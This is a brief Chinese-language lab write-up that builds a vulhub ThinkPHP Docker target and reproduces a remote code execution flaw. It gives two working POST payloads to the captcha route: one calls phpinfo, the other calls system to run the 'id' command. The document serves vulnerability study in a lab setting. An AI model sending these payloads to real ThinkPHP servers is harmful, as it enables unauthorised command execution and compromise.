# 靶场搭建

使用 vulhub 中的 thinkphp 的 docker 环境

进入到目录中,直接 docker-compose up -d

# 漏洞复现



- URL:

http://192.168.1.100:8080/index.php?s=captcha - POST:

_method=__construct&filter[]=phpinfo&method=get

- URL:

http://192.168.1.100:8080/index.php?s=captcha - POST:

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id